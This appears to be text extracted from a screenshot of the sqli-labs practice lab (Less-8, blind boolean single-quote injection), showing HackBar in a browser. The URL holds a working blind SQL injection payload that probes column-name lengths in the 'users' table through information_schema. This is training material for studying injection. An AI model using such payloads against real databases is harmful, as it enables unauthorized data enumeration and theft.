 Less-8 Blind- Boolian- Single Qu
192.168.100.52/sqli-labs/Less-8/?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name =
php
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
DevTools Panel added by "HackBar" add-on.
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.100.52/sqli-labs/Less-8/?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 0,1)) > 1 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All